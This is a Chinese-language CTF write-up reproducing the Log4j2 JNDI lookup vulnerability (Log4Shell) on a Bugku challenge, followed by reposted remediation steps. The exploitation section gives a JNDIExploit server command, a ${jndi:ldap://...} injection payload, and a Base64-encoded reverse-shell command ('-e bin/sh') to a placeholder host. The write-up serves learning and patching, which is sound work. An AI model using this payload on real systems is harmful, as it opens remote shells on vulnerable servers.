漏洞描述:

Apache Log4j2 是一款开源的 Java 日志记录工具,大量的业务框架都使用了该组件。如:Apache Struts2、Apache Solr、Apache Druid、Apache Flink等。此次漏洞是用于 Log4j2 提供的 lookup 功能造成的,该功能允许开发者通过一些协议去读取相应环境中的配置。但在实现的过程中,并未对输入进行严格的判断,从而造成漏洞的发生。

影响范围:

Apache Log4j 2.x < 2.15.0-rc2

利用bugku中的题来复现该漏洞





在公网搭建自己的LDAP服务

java -jar JNDIExploit-1.2-SNAPSHOT.jar -i x.x.x.x同时开启监听(新建终端)监听55555端口



在输入框输入 密码随便输

${jndi:ldap://x.x.x.x:1389/Basic/Command/Base64/base64加密后命令}

base64加密后的命令:x.x.x.x:服务器开启的端口 -e bin/sh



提交以后查看服务器

flag{75721985087c8786c71df4607cf28d32}

修复方法转载

原文链接:https://blog.csdn.net/zhangmingcai/article/details/122407246

Apache_Log4j2_RCE漏洞修复方案

一、升级官方版本(推荐)

目前Apache官方已发布最新版升级包,JAVA7版本升级至log4j 2.12.4版本,JAVA8及以上版本升级至log4j 2.17.0版本,升级包中移除了对lookup功能的支持,默认禁用了JNDI方法,该方法目前已经通过我行测试确认可修复。

二、移除log4j包中JndiLookup类(可能存在未知影响)

移除log4j-core包中JndiLookup类文件,并重启服务,具体方法如下:

Linux系统:

zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class

Windows系统:

jar包解压缩,删除org/apache/logging/log4j/core/lookup/路径下 JndiLookup.class文件

三、修改Log4j配置(需评估是否影响业务)

通过更改log4j配置达到缓解作用,具体更改配置如下:

(一)jvm启动参数添加:

-Dlog4j2.formatMsgNoLookups=True

(二)在应用classpath下添加

log4j2.component.properties配置文件,文件内容为log4j2.formatMsgNoLookups=true;

需注意该方法的两项措施在log4j 2.10.0以下版本无效,可采取第二种修复方式。